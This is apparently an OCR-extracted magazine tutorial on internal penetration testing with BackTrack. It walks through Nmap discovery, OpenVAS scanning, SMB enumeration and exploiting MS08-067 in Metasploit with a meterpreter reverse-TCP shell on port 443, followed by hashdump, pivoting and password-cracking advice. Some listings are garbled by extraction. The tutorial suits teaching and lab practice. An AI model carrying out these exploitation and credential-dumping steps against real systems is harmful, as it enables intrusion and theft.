BackTrack decided to use 7zip to compress their file, so if you have an issue extracting the archive you can download 7zip from *http://www.7-zip.org/* and use it to extract the vm. Once you have everything downloaded, installed, and extracted. Go ahead and launch VMWare Player. The First thing you will need to do before you 'Play' the BackTrack VM is to change a setting or two. Click on 'Edit virtual machine settings' on the right select 'Network Adapter' and then on the left, Change the Network Adapter Connection type from 'NAT' to 'Bridged' and click the 'Save' button so that it looks like this: Figure 2.

#### Note

The BackTrack virtual machine comes set for 768M of RAM – Depending on the total amount of RAM you have available to your system you may want to increase that!

Now go ahead and start the BackTrack virtual machine by clicking on 'Play virtual machine'. The first time you start up any virtual machine you have downloaded or moved from machine to machine VMWare Player will ask you a question, select the 'I copied it' button (Figure 3).

When the VM first starts up, if you have any USB or other devices connected it will give will prompt you with another message, letting you know that you can connect those devices to the virtual machine – you do not want to do that here.

Once the BackTrack VM has finished booting you will see a login prompt like this: Figure 4. The default login is 'root' and the password is 'toor'.

Once you are at the prompt, go ahead and make sure you have an IP address by typing:



Figure 1.Backtrack\_download

| levice Summary             |                     | Device Status                                                   |  |  |  |  |  |
|----------------------------|---------------------|-----------------------------------------------------------------|--|--|--|--|--|
| Memory                     | 768 MB              | Connected                                                       |  |  |  |  |  |
| Processors                 | 1                   | Connect at power on                                             |  |  |  |  |  |
| Hard Disk (SCSI)           | 20 GB               | -                                                               |  |  |  |  |  |
| S CD/DVD (IDE) Auto detect |                     | Network Connection                                              |  |  |  |  |  |
| Its Network Adapter        | Bridged (Automatic) | Bridged: Connected directly to the physical network             |  |  |  |  |  |
| Sound Card                 | Auto detect         |                                                                 |  |  |  |  |  |
|                            | Present             | <ul> <li>Replicate physical network connection state</li> </ul> |  |  |  |  |  |
|                            | Auto detect         | <ul> <li>NAT: Used to share the host's IP address</li> </ul>    |  |  |  |  |  |
|                            |                     |                                                                 |  |  |  |  |  |
|                            | Add Remove          | & Advanced                                                      |  |  |  |  |  |

Figure 2. Bridged

#### ifconfig

You should see that your DHCP server has handed you an IP address on your local network, if you see something other than the right subnet for your network, you need to go back and check that you are running in Bridged mode and not NAT. While things will work with a NATted IP address, if you are trying to exploit a machine on a real subnet you will have to make changes to your host to pass the traffic back-and-forth. The output from the *ifconfig* command should look like this: Figure 5. Next start up the windows manager with the command:

#### startx

Then launch the Terminal application by clicking on the icon at the top left of the screen that looks like a little black box with >\_ inside of it (Figure 6).

This next step will take a while, but we will make sure everything is up to date and we want to install the new version of Metasploit so issue the following commands when asked if you want to uninstall Metasploit click the 'Yes' buton: Listing 1.

With the new version of Metasploit you will need to register in order to get updates.







**Figure 5.** *Ifconfig command output* 

If you want to register open up a browser and go to https://localhost:3790.

You will see the following screen (Figure 7) click the 'GET PRODUCT KEY' button (Figure 8).

Next pick which version you want Pro or Community (I recommend the Community edition otherwise Pro will only work for 7 days) then type in all your information to get your free license key! (Figure 9)

### Note

BackTrack comes with a lot of plugins for Firefox, you may need to disable these in order to register!

After you have filled out their form click on the 'GET FREE LICENSE' button.

Once you have registered in order to update Metasploit, at the command prompt type:

msfupdate

### **Host Discovery and Enumeration**

Now we are ready to identify live hosts on our test/home network. As you saw earlier, our IP was 192.168.1.115. So that means our home subnet will be 192.168.1.0/24 and for this we will be using Nmap.

### Nmap

Nmap (or Network Mapper) is a security scanner that provides many features for probing computer networks, such as host discovery, service detection, operating system fingerprinting, and a whole lot more.

| Listing 1. Uninstall Metasploit                        |
|--------------------------------------------------------|
| cd /opt/metasploit                                     |
| ./uninstall                                            |
| apt-get update                                         |
| apt-get upgrade -y                                     |
| cd ~                                                   |
| http://downloads.metasploit.com/data/releases/         |
| metasploit-latest-linux-installer.runwget              |
| <pre>chmod +x metasploit-latest-linux-installer.</pre> |
| run                                                    |
| ./metasploit-latest-linux-installer.run                |
| prefix /opt/metasploitmode unattended                  |
| nmapscript-updatedb                                    |
|                                                        |



Figure 6. Metasploit registration



Nmap is very powerful and has a ton of options you can read more about it here - http://nmap.org, and all its various options. A full reference of all the switches for Nmap can be found here – http://nmap. org/book/man.html. But I will be showing a few Nmap commands that will help ease your way. The first command we are going to run will let us get a list of all the live hosts on our network and output those to a file. You could skip this step and simply run the next Nmap command but it will take a whole lot longer! We also want to exclude our Attack Platform so you will need to know the IP address of your BackTrack virtual machine along with the IP of your Windows host OS (and any other hosts you don't want to scan). When the command completes you will have a live hosts.txt file but let's check it to see what hosts you found on your network (Figure 10).

nmap -sn -T5 192.168.1.0/24 --exclude 192.168.1.1,192.168.1.115,192.168.1.117 |grep `Nmap scan'|cut -d' ` -f5 >live\_hosts.txt cat live\_hosts.txt

Now we have a nice list of all the hosts on our network that are live. We need to scan all these hosts, enumerate the ports, check services and versions, and run some of the built in Nmap scripts which will give us a good idea of what we're up against. If you're curious about all these options you can simply type "nmap" at the command prompt and it will tell you what each option does.







Figure 8. Getting the Product Key

### Note

I added the --script-args=unsafe=1 option (you didn't use to have to do this, but with the newer versions of Nmap you miss quite a bit of exploit-able goodness. If you are unsure, you can leave that option out).

Once Nmap fires off, you should see something that looks like this appear in your terminal: Figure 11.

### **Vulnerability Scanning**

Next up you will need to identify if any of these hosts contain vulnerabilities. Vulnerability Scanners are another class of tool that any pentester will be able to use to quickly identify hosts which may be vulnerable to exploitation. Usually I would start with a vulnerability scanner like Nessus or Core Impact, and then run an Nmap scan. But for the workflow here and wanting to give you the ability to use BackTrack using only free tools so that you can replicate this in your test or home environment; we will be using OpenVAS.

### Nessus

Nessus does have a "free for home use" license and while I suggest you install it and give it a try,

| Register & Gel      | t Your Free Metasploit O | ommunity I  | icense                               |                        |
|---------------------|--------------------------|-------------|--------------------------------------|------------------------|
| Denotes mandatory f |                          | community E |                                      |                        |
| * First Name        |                          |             | Contact details are required to regi | ster for this product. |
| *Last Name          |                          |             | * Daytime Phone                      |                        |
| Job Title           |                          |             | *Work Email                          |                        |
| * Company Name      |                          |             |                                      |                        |
| *Country            |                          | ¥           |                                      |                        |
| State/Province      |                          | ٣           |                                      |                        |
| * Type of Use       | Please select            | ٣           |                                      |                        |



| <pre>root@bt:-# nmap -sn -T5 192.168.1.0/24exclude 192.168.1.1,192.168.1.115,192.1<br/>68.1.117 [grep 'Nmap scan'[cut -d' ' -f5 &gt;live_hosts.txt</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>root@bt:~# cat live_hosts.txt 192.168.1.2</pre>                                                                                                    |
| 192.168.1.3                                                                                                    |
| 192.168.1.4                                                                                                    |
| 192.168.1.5<br>192.168.1.104                                                                                                    |
| 192.168.1.110                                                                                                    |
| 192.168.1.112                                                                                                    |
| 192.168.1.118                                                                                                    |
| 192.168.1.120<br>192.168.1.134                                                                                                    |
| 192.168.1.134                                                                                                    |
| 192.168.1.167                                                                                                    |
| 192.168.1.168                                                                                                    |
| 192.168.1.169                                                                                                    |
| 192.168.1.170<br>192.168.1.188                                                                                                    |
| 192.168.1.195                                                                                                    |
| 192.168.1.197                                                                                                    |
| 192.168.1.199                                                                                                    |
| root@bt:~#                                                                                                    |

Figure 10. Nmap hosts

it is limited to the number of IP addresses that you can scan. The Full version basically has no limitations and for the price can't be beat. Nessus can be found at Tenable's website and can be downloaded here – *http://www.tenable.com/products/nessus*. Nessus currently has over 50,000 checks for vulnerabilities and you can also add in credentials (if known) for an even deeper analysis.

### **OpenVAS**

There are a few open source free vulnerability scanners out there, among them are Open-VAS which can be found at *http://www.openvas. org/*. OpenVAS currently has over 30,000 checks, so you get what you pay for. Another reason we are talking about OpenVAS is because it comes installed on BackTrack. But it does require a few steps in order to get it up and running.

So let's get OpenVAS setup and configured, some of these commands will require user input for instance the setup of the SSL certificate (but you can just hit enter on all the prompts), and when creating the Amin user you will be asked to input a password (Listing 2). Now that you have configured OpenVAS open your browser (Firefox) and surf over

### Listing 2. OpenVAS

cd /pentest/misc/openvas openvas-mkcert openvas-mkcert-client -n om -i openvasad -c 'add\_user' -n admin -r Admin openvas-nvt-sync openvassd openvassd --rebuild openvasmd -p 9390 -a 127.0.0.1 openvasad -a 127.0.0.1 -p 9393 gsad --http-only --listen=127.0.0.1 -p 9392

Figure 11. Nmap terminal

to 127.0.0.1:9392 and you will see the default login screen, go ahead and enter 'admin' for the Username we created above and the 'Password' you typed in. The default login screen will look like this (Figure 12). Once you login you will see the main page which looks like this (Figure 13).

On the left hand menu click on 'Target' and add your subnet then click "Create Target" (Figure 14).

Next click on 'New Task' and pick a name for your task, select the targets 'mine' which we just created from the drop down list and select the 'Scan Config' you wish to use, we will use 'Full and Fast' then click the 'Create Task' button and you should see that it was setup correctly (Figure 15).

Then click the triangle Play Button icon (if you mouse over it, it will say 'Start Task') on the right hand side, your scan will begin (warning this can take a long time) once the scan has finished the status will show as 'Done'. Also be aware that when you begin to run your scan that it can take a long time, so be patient, you may not see the status bar update for a while. OpenVAS is very processor and memory heavy (Figure 16).

Click on the magnifying glass icon to view the details of your report (Figure 17).



Figure 12. Openvas login



On the next screen click on the magnifying glass icon again for the details of your scan if you scroll down, you will see the vulnerabilities that were identified for each host (in this example MS09-001) you can then check Metasploit using the search function for any Modules relating to this vulnerability (Figure 18).

### **Metasploit**

The Metasploit Project was created by HD Moore and is a project which provides information about security vulnerabilities and aids penetration testing, it's best-known for its open-source Metasploit Framework which is a tool for developing and executing exploit code. When your Nmap scan has completed, let's go ahead and load the data into Metasploit. We will first launch Metasploit, then create and connect to a new workspace to work with, load the Nmap scan results, and verify things completed with the hosts command (Listing 3 and Figure 19).

### Note

If at any time you need help in Metasploit you can issue the help command, also each command usually will take the -h option for example hosts -h.

| Greenbone<br>Security Assista                                                                                            |           |                               |                 |        | Mon Jun 1 | 7 02:23:25 2013 (UT |
|----------------------------------------------------------------------------------------------------|-----------|-------------------------------|-----------------|--------|-----------|---------------------|
| Navigation                                                                                                    | Tasks 🛛 🖬 | vNo auto-refresh 🔻 vAp        | ply overrides V | 9      |           |                     |
| C Scan Management<br>• <u>Tasks</u><br>• <u>New Task</u><br>• <u>Notes</u><br>• <u>Overrides</u><br>• <u>Performance</u> | Task 🖬 🞑  | Status Reports<br>Total First | Last            | Threat | Trend     | Actions             |
| Configuration Scan Configs Targets Credentials Agents Agents Schedules Report Formats Slaves                             |           |                               |                 |        |           |                     |
| Administration     Ousers     ONVT Feed     Settings                                                                     |           |                               |                 |        |           |                     |
| Help     Ocontents     About                                                                                             |           |                               |                 |        |           |                     |

Figure 13. Openvas Main Page

| Name                      | mine           |  |
|---------------------------|----------------|--|
| Hosts                     | 192.168.1.0/24 |  |
| Comment (optional)        |                |  |
| Port Range                | default        |  |
| SH Credential (optional)  |                |  |
| SMB Credential (optional) |                |  |

Figure 14. Create Target

| Results of la              | st operation            |               |            |          |         |
|----------------------------|-------------------------|---------------|------------|----------|---------|
| Operation:<br>Status code: | Create Task<br>201      |               |            |          |         |
| Status messag<br>Tasks 🕄 😒 | e: OK, resource created | VApply overri | des 🔻 🕏    |          |         |
| Task 🖪 🚺                   | Status <b>N</b> 💋       | Reporte       | Last Three | at Trend | Actions |
| My Task                    | New                     | Totar Pirst   |            |          |         |

Figure 15. Tasks

A shortcut to running Nessus from the command line, is to actually run it from within Metasploit itself; however, I like to run Nessus from the command line with the -oA switch which will 'Output in the three major formats at once.' This can be incredibly useful if you need to grep through the Nmap output or otherwise sort through the output and use that information with other tools. You can, however, issue all the same commands from within Metasploit at the command prompt you simply type  $db_nmap$  instead of 'nmap' from the command line, which we just finished.

Metasploit has a LOT of different auxiliary modules and tons of commands, but for this article we obviously can't cover them all. We will however hit on some of the major commands and give you an understanding of how to use the tool and some of the most common things you will be doing inside the Metesploit console. With that in mind let's take a look at what services were found with Nmap which we have imported.

services

| Tasks 김 🔝     | vNo auto-refresh | V VApp | oly over | rides 🔻 🔁   |        |       |             |
|---------------|------------------|--------|----------|-------------|--------|-------|-------------|
|               | Status 🛯 🖉       |        | Reports  |             |        |       |             |
| Task 🛄 🎑      | Status 🛄 🕍       | Total  | First    | Last        | Threat | Trend | Actions     |
| 192.168.1.197 | Done             | 1      |          | Jun 17 2013 | High   |       | 🔁 🗈 🗆 🔀 🛃 🎽 |

| Task Summary <table-cell> S 💿 関</table-cell> | 🔲 🔀 🔀    |              |              |
|----------------------------------------------|----------|--------------|--------------|
| Name: 192.168.1.197<br>Comment:              |          |              | Back to Task |
| Config: <u>Full and fast</u><br>Escalator:   |          |              |              |
| Schedule: (Next due: over)                   |          |              |              |
| Target: 192.168.1.197                        |          |              |              |
| Slave:                                       |          |              |              |
| Status: Done                                 |          |              |              |
| Reports: 1 (Finished: 1)                     |          |              |              |
| Reports for "192.168.1.197" 🔋                | √Apply o | werrides 🔻 🖸 |              |
| Report                                       | Threat   | Scan Results | Actions      |
| Mon Jun 17 03:16:43 2013                     | High     | 2 3 5 21     | 0 🔍 🔀 🚺      |

#### Figure 17. See the details

Figure 16. Start Task

| IIgh (CVSS: 10.0)<br>IVT: <u>Vulnerabilities in SMB Could Allow Remote Code Execution (958687) - Remote</u> (OID:                                                                            | microsoft-ds (445/tcp |
|----------------------------------------------------------------------------------------------------|-----------------------|
| <u>3.6.1.4.1.25623.1.0.900233)</u>                                                                                                    |                       |
| Overview: This host is missing a critical security update according to<br>Microsoft Bulletin MS09-001.                                                                                       |                       |
| Vulnerability Insight:<br>The issue is due to the way Server Message Block (SMB) Protocol software<br>handles specially crafted SMB packets.                                                 |                       |
| Impact: Successful exploitation could allow remote unauthenticated attackers<br>to cause denying the service by sending a specially crafted network message                                  |                       |
| to a system running the server service.<br>Impact Level: System/Network<br>Affected Software/OS:                                                                                             |                       |
| Microsoft Windows 2K Service Pack 4 and prior.<br>Microsoft Windows XP Service Pack 3 and prior.                                                                                             |                       |
| Microsoft Windows 2003 Service Pack 2 and prior.<br>Fix: Run Windows Update and update the listed hotfixes or download and<br>update mentioned hotfixes in the advisory from the below link. |                       |
| http://www.microsoft.com/technet/security/bulletin/ms09-001.mspx<br>References:                                                                                                    |                       |
| http://www.milwOrm.com/exploits/6463<br>http://www.microsoft.com/technet/security/bulletin/ms09-001.mspx                                                                                     |                       |
| VE : CVE-2008-4114, CVE-2008-4834, CVE-2008-4835<br>LD : 31179                                                                                                    |                       |

Figure 18. Vulnerability check

### 

As you can see, Nmap did a really good job of identifying the open ports and what services and versions are running on those ports (Figure 20).

Let's take a look at the open services on just one of these hosts, for example, we will use 192.168.1.197 (Figure 21)

#### services 192.168.1.197

Notice that port 445 was open on this host. Additionally it was open on 3 other hosts so we can use one of Metasploit's many auxiliary scripts to perform some more scanning and enumeration. The 'show options' command will list out all module options for the currently loaded module (and payload) in order for a module to run successfully you must complete all required fields marked by 'yes'. In this example the only required field that is not pre-populated is RHOSTS. To set the fields value you would normally use the command set RHOST <IP Address>, but we will use the short cut services -p 445 with the -R switch to add all host with port 445 open to the RHOSTS (Figure 22).

use auxiliary/scanner/smb/smb\_enumshares show options services -p 445 -R

As you can see we were able to enumerate the shares on my Myth TV back-end server (Figure 23).

Earlier you may have noticed that the host 192.168.1.197 was being reported both as a Windows 2000 and XP box, but we also saw that it had port 445 open on it. So let's see if it hasn't been patched and is susceptible to the MS08-067

| Listing 3. Hosts command                                      |
|---------------------------------------------------------------|
| msfconsole<br>workspace -a my_network<br>workspace my network |
| db_import /root/my_subnet.xml<br>hosts                        |
|                                                               |

| Hosts         |                   |      |                         |           |       |         |          |
|---------------|-------------------|------|-------------------------|-----------|-------|---------|----------|
| address       | nac               | name | os_name                 | os_flavor | os_sp | purpose | connents |
|               |                   |      |                         |           |       |         |          |
| 192.168.1.2   | 14:D6:4D:31:EE:A4 |      | Linux                   | 2.6.X     |       | device  |          |
| 192.168.1.3   | 14:D6:4D:30:CB:22 |      | Linux                   | 2.6.X     |       | device  |          |
| 192.168.1.4   | 00:18:11:D7:D3:A8 |      | D-Link embedded         |           |       | device  |          |
| 192.168.1.5   | 00:11:43:99:00:98 |      | Allied Telesis embedded |           |       | server  |          |
| 192.168.1.104 | 00:25:90:50:5A:A2 |      | Linux                   | Ubuntu    |       | server  |          |
| 192.168.1.112 | 00:00:48:DA:AB:37 |      | Linux                   | 2.6.X     |       | device  |          |
| 192.168.1.120 | 00:30:18:A2:C0:E9 |      | Linux                   | Ubuntu    |       | server  |          |
| 192.168.1.134 | 58:55:CA:1A:89:53 |      | Apple 105               | 4.X       |       | device  |          |
| 192.168.1.167 | 00:1E:90:35:FA:6C |      | Linux                   | Ubuntu    |       | server  |          |
| 192.168.1.168 | 00:18:DD:03:89:9E |      | Silicondust embedded    |           |       | device  |          |
| 192.168.1.169 | 00:18:DD:03:38:AC |      | Silicondust embedded    |           |       | device  |          |
| 192.168.1.170 | 00:C0:B7:40:87:C4 |      | APC AOS                 | 3.X       |       | device  |          |
| 192.168.1.188 | 00:21:70:D5:33:AB |      | Linux                   | Ubuntu    |       | server  |          |
| 192.168.1.197 | 00:0C:29:73:6B:10 |      | Microsoft Windows       | 2000      |       | device  |          |
| 192.168.1.199 | 00:E0:4C:53:44:58 |      | Linux                   | 2.6.X     |       | device  |          |

Figure 19. Hosts\_load

vulnerability by actually trying to exploit it! As we mentioned before, Metasploit has a lot to it, so we need to know the name of the module we will use or somehow find it. Remember, if you are unsure of how to use a command you can usually add a -h to the end of it, for example search -h: Figure 24.

Ok, now that we see how to use the search function, let's try finding the MS08-067 module:

#### search ms08

You should have been returned a list that looks something like this, with the module that we were looking for listed (Figure 25).

Once we have identified the proper module we want to use we can tell Metasploit to use it, and go ahead and take a look at the options after it loads.

use exploit/windows/smb/ms08\_067\_netapi show options

Let me take a minute here and explain the difference between an exploit like this MS08 one, and the auxiliary module we loaded and used earlier. Once you have all your required fields set you will execute an auxiliary module with the run command. An Exploit will use the command exploit. But this isn't the only difference, the main difference

| 192.168.1.167 | 2849  | tcp |              | open | 2-4 RPC #100003                                          |
|---------------|-------|-----|--------------|------|----------------------------------------------------------|
| 92.168.1.167  | 3306  |     | mysql        | open | MySQL 5.5.29-0ubuntu0.12.04.1                            |
| 92.168.1.167  | 5900  | tcp |              | open | VWC protocol 3.8                                         |
| 92.168.1.167  | 6543  | tcp | mythty       | open |                                                          |
| 92.168.1.167  | 55056 | tcp | status       | open | 1 RPC #100024                                            |
| 92.168.1.168  |       |     | http         | open |                                                          |
| 92.168.1.169  | 80    | tcp | http         | open |                                                          |
| 92.168.1.170  |       |     | ftp          | open | APC AOS ftpd 3.6.1 on APC AP9619 network management card |
| 92.168.1.170  |       |     |              | open | APC ADS cryptlib sshd protocol 2.0                       |
| 92.168.1.170  | 80    | tcp | http         | open | APC SmartUPS http config                                 |
| 92.168.1.188  | 22    | tcp | ssh          | open | OpenSSH 5.9pl Debian Subuntul Ubuntu Linux; protocol 2.0 |
| 92.168.1.188  |       | tcp | rpcbind      | open | 2-4 RPC #100000                                          |
| 92.168.1.188  | 2049  | tcp |              | open | 2-4 RPC #100003                                          |
| 92.168.1.188  | 10000 | tcp | http         | open | MiniServ 1.590 Webmin httpd                              |
| 92.168.1.197  |       |     | msrpc        | open | Microsoft Windows RPC                                    |
| 92.168.1.197  | 139   | tcp | netbios-ssn  | open |                                                          |
| 92.168.1.197  | 445   | tcp | microsoft-ds | open | Microsoft Windows XP microsoft-ds                        |
| 92.168.1.197  | 1025  | tcp | msrpc        | open | Microsoft Windows RPC                                    |
| 92.168.1.197  | 5000  | tcp | upnp         | open | Microsoft Windows UPnP                                   |
| 92.168.1.199  |       |     |              | open | Dropbear sshd 0.53.1 protocol 2.0                        |

#### Figure 20. Services

| <u>msf</u> > services<br>Services | 132.1 |       |              |       |           |         |                 |
|-----------------------------------|-------|-------|--------------|-------|-----------|---------|-----------------|
|                                   |       |       |              |       |           |         |                 |
| host                              | port  | proto | name         | state | info      |         |                 |
|                                   |       |       |              |       |           |         |                 |
| 192.168.1.197                     | 135   | tcp   | msrpc        | open  | Microsoft | Windows | RPC             |
| 192.168.1.197                     | 139   | tcp   | netbios-ssn  | open  |           |         |                 |
| 192.168.1.197                     | 445   | tcp   | microsoft-ds | open  | Microsoft | Windows | XP microsoft-ds |
| 192.168.1.197                     | 1025  | tcp   | msrpc        | open  | Microsoft | Windows | RPC             |
| 192.168.1.197                     | 5000  | tcp   | upnp         | open  | Microsoft |         |                 |

Figure 21. Services\_ip

| dule ontion | s (auxiliary/scan    | ner/smb/sm       | h enumehares).                               |
|-------------|----------------------|------------------|----------------------------------------------|
| duce operon | is (auxitially/scall | 11107 / 5110/ 51 |                                              |
| Name        | Current Setting      | Required         | Description                                  |
|             |                      |                  |                                              |
| RHOSTS      |                      | yes              | The target address range or CIDR identifier  |
| SMBDomain   | WORKGROUP            | no               | The Windows domain to use for authentication |
| SMBPass     |                      | no               | The password for the specified username      |
| SMBUser     |                      | no               | The username to authenticate as              |
| THREADS     | 1                    | yes              | The number of concurrent threads             |

Figure 22. RHOSTS



#### Figure 23. Shares

between an exploit and auxiliary module is that an exploit needs a payload in order to do anything, and there were...what...like 300 payloads available? Each exploit is matched to the payloads it will work with, not all payloads will work with all exploits. So you will have to identify which payload you want to use that will work with the specific exploit you are going to use. Once you have loaded an exploit module you can see which payloads are available to that module with the show payloads command. Now let's continue....

show payloads
set PAYLOAD windows/meterpreter/reverse\_tcp
show options

Ah, now you can see that not only are there required fields for the MS08 module, but that there are also required fields for the Payload (Figure 26).

We will keep going and set all these values, but first I want to point out that while LPORT is prepopulated to listen on port 4444, I usually change this to something that I know will pass, as a lot of companies have network devices which will only allow certain ports to pass from subnet to subnet, and port 443 is usually a pretty safe bet. Now we can set our values for RHOST (the remote or target IP address), the LHOST (our machines IP address), and the LPORT (what port our machine

| eywords: |                                                         |
|----------|---------------------------------------------------------|
| app      | Modules that are client or server attacks               |
| author   | Modules written by this author                          |
| bid      | Modules with a matching Bugtrag ID                      |
| cve      | Modules with a matching CVE ID                          |
| edb      | Modules with a matching Exploit-DB ID                   |
| name     | Modules with a matching descriptive name                |
| osvdb    | Modules with a matching OSVDB ID                        |
| platform | Modules affecting this platform                         |
| ref      | Modules with a matching ref                             |
| type     | Modules of a specific type (exploit, auxiliary, or post |

#### Figure 24. Search -h

msf exploit(ms08\_067\_netapi) > search ms08

will listen on for connections). Earlier I had you set your virtual machine on Bridged mode, if we hadn't done that we would have the target host trying to connect to our Windows Machine first then we would to forward that connection onto our Back-Track VM! (Figure 27)

```
set RHOST 192.168.1.197
set LHOST 192.168.1.115
set LPORT 443
show options
```

192.168.1.167:139 IPC\$ - IPC Service (myth-backend server (Samba, Mythbuntu)) (IPC), pictures - Pictures (DISK), music - Music (DISK), videos - Videos (DISK), recordings - TV Recording: (DISK)

> When you have all of your fields set correctly issue the command exploit and if the host is vulnerable you will be greeted with the meterpreter > prompt (Figure 28).

> From here you can do many different things, such as launch post exploitation modules, upload and download files, take screenshots, dump hashes, etc. After all, you now own that box.

> There are a handful of commands I usually run when I first receive a meterpreter shell, these are sysinfo, hashdump, route, and shell. It is important to look at the routing info on any machine you exploit as it may be a dual-homed machine and if it is, you can use Metasploit to pivot through this newly exploited machine to a whole new subnet! (Figure 29)

> If you want to keep your meterpreter session alive but continue to try and exploit other hosts use the [CrtI+Z] key combination and Metasploit will ask you if you want to background that session. To see what active sessions you have you can always simply type 'sessions' at the Metasploit prompt and you will be shown which sessions are active. In order to reconnect to a session use the command sessions -i 1. Again you can always use the -h switch with Metasploit commands (Figure 30).

### Brute-forcing

Brute-forcing is a technique that repeatedly tries different combinations of usernames and pass-

| Matching Modules                                      |                         |           |                                                                              |
|-------------------------------------------------------|-------------------------|-----------|------------------------------------------------------------------------------|
|                                                       |                         |           |                                                                              |
|                                                       |                         |           |                                                                              |
| Name                                                  | Disclosure Date         | Rank      | Description                                                                  |
|                                                       |                         |           |                                                                              |
| auxiliary/admin/ms/ms08_059_his2006                   | 2008-10-14 00:00:00 UTC | normal    | Microsoft Host Integration Server 2006 Command Execution Vulnerability       |
| exploit/windows/browser/ms08_041_snapshotviewer       | 2008-07-07 00:00:00 UTC | excellent |                                                                              |
| exploit/windows/browser/ms08 041 snapshotviewer       | 2008-07-07 00:00:00 UTC | excellent | Snapshot Viewer for Microsoft Access ActiveX Control Arbitrary File Download |
| exploit/windows/browser/ms08 053 mediaencoder         | 2008-09-09 00:00:00 UTC | normal    | Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow                     |
| exploit/windows/browser/ms08_053_mediaencoder         | 2008-09-09 00:00:00 UTC |           | Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow                     |
| exploit/windows/browser/ms08_070_visual_studio_msmask |                         |           | Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow                 |
| exploit/windows/browser/ms08_070_visual_studio_msmask | 2008-08-13 00:00:00 UTC | normal    | Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow                 |
| exploit/windows/browser/ms08 078 xml corruption       | 2008-12-07 00:00:00 UTC | normal    | Internet Explorer Data Binding Memory Corruption                             |
| exploit/windows/browser/ms08_078_xml_corruption       | 2008-12-07 00:00:00 UTC | normal    | Internet Explorer Data Binding Memory Corruption                             |
| exploit/windows/smb/ms08_067_netapi                   | 2008-10-28 00:00:00 UTC | great     | Microsoft Server Service Relative Path Stack Corruption                      |
| exploit/windows/smb/smb relay                         | 2001-03-31 00:00:00 UTC | excellent | Microsoft Windows SMB Relay Code Execution                                   |

Figure 25. Module listed



word to try and log into a service or break an encrypted password. There are two basic types of attacks – dictionary and rainbow tables.

Dictionary Attacks can be made using dictionary files or lists of passwords, but brute-force attacks also run through all combinations of character sets...say 0-9, A-Z, a-z and special characters. If you know the length and password policy that a company uses it will greatly cut down on the time it uses to crack a password. For dictionary files, I would suggest searching the Internet. A good starting point would be Skull Security at *http://www. skullsecurity.org/wiki/index.php/Passwords*.

Rainbow table attacks are basically huge files with different character sets that have already been hashed using all combinations of the set, and will usually crack a password long before a pure brute-force attempt using dictionary or noncomputed hash attempts. If you're interested in rainbow tables, I strongly recommend checking out Free Rainbow Tables where you can download tables which have already been created with many different character sets available. You can find them at *https://www.freerainbowtables.com/*.

One final note on passwords – you may decrypt or find users often reuse passwords. Once you find

| Name     | Current Setting    | Required | Description                               |
|----------|--------------------|----------|-------------------------------------------|
| RHOST    |                    | yes      | The target address                        |
| RPORT    | 445                | ves      | Set the SMB service port                  |
| SMBPIPE  |                    | yes      | The pipe name to use (BROWSER, SRVSVC)    |
| Name     | ions (windows/meto |          |                                           |
| EXITFUNC | thread             | yes      | Exit technique: seh, thread, process, non |
| LHOST    |                    | yes      | The listen address                        |
|          | 4444               | yes      | The listen port                           |
| LPORT    |                    |          |                                           |

### Figure 26. Payload

| Name                      | Current Setting                            | Required          | Description                                                                              |
|---------------------------|--------------------------------------------|-------------------|------------------------------------------------------------------------------------------|
| RHOST<br>RPORT<br>SMBPIPE |                                            | yes<br>yes<br>yes | The target address<br>Set the SMB service port<br>The pipe name to use (BROWSER, SRVSVC) |
| avland ont                | ions (windows/mete                         | arorator/r        | averse ton).                                                                             |
| aytoad opt                | Tous (wrugows/meco                         | erprecer/re       | everse_ccp/.                                                                             |
| Name                      | Current Setting                            |                   |                                                                                          |
|                           | Current Setting<br>thread<br>192.168.1.115 |                   |                                                                                          |

Figure 27. Payload options

a password I always add it to my dictionary file. That way as you continue your test you can use those passwords against other hosts and services.

### **Network Infrastructure**

Another item an internal penetration test should cover is the network infrastructure. There are many different ways to go about testing the infrastructure including modules inside of Mestasploit. All it takes is one older or misconfigured Cisco device on the network and you can literally have access to ever Cisco device on the network. From there you can do things like turn on and off ports, add your host to a restricted list, and change and monitor span ports.

### Cisc0wn

Daniel Compton over at Common exploits has created a nice script called Cisc0wn that will make your life easier. He describes Cisc0wn this way:

CiscOwn is simply a bash script that pulls various tools and enumeration into one simple command for ease, so is not really a tool in itself. It doesn't do anything extra than you can't really already do, it just saves running several different tools and commands and entering the same info over and over. It uses Metasploit modules and snmpwalk for most of the tasks.

| msf exploit(ms08_067             | _ <b>netapi</b> ) ≻ exploit                   |                    |           |                                     |
|----------------------------------|-----------------------------------------------|--------------------|-----------|-------------------------------------|
| [1] Started reverse              | handler on 192.168.1.                         | 115-443            |           |                                     |
